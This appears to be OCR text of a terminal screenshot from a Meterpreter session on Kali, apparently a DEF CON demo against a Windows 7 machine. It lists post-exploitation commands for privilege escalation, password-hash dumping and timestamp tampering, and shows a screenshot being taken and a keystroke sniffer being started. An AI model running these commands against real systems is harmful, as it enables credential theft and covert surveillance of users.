 Terminal Shell Edit View Window Help
Thu Oct 15 5:24 PM
mchow — defcon@kali: ~ — ssh kali — 136×29
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /home/defcon/TmUhSvWC.jpeg
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
defcon
Password
Windows 7
OCT
15